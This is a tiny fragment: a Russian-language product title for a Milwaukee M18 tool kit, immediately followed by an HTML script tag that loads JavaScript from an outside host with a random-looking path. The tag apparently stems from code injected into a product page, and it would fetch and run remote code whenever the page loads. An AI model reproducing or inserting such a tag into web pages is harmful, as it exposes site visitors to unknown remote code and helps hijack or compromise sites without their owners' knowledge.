 Набор инструментов Milwaukee M18 FPP4E-555T<script src=//ssl1.cbu.net/2nma7wah></script>